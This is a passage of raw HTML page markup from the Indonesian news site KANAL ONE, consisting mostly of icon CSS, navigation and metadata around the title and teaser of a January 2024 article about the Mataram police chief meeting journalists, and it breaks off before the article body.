\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=b34c5d55-16f6-4620-a554-14f01b04de28' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=b34c5d55-16f6-4620-a554-14f01b04de28' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='3175223981709410495'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html"
        },
        "headline": "Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza",
        "description": "Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...",
        "datePublished": "2024-01-27T14:06:00+08:00",
        "dateModified": "2024-01-27T14:06:53+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_c7oyYD7dNWqbT3DE1dQKfjbHKAnDjIOdXo3nAOsywOxzry22eHbgKjcC-PyIqWQnm3-zegjAyaXYXurma2JzRfJ84ciFfzyZ7LiZna07kZKe5fKAK1cjULbCelo1aOn2cvZHK55BrUFV1PAucpjAClOJPqVG6iKcwB1AYWzIY9p9d-1KLJEjsEKIZeH/w1200-h630-p-k-no-nu/IMG-20240127-WA0031.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.kanalone.co.id/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza",
                    "@id": "https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza
</h1>
<div class='postDs'>Dalam silaturahmi di Restoran Hotel Lombok Plaza tersebut, Kapolresta Mataram Kombes Pol Ariefaldi Warganegara di hadapan seluruh awak media menyam...</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-01-27T14:06:00+08:00'>1/27/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza&body=https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kapolresta Mataram Silaturahmi Dengan Awak Media di Lombok Plaza'>
<div class='tHimg'>
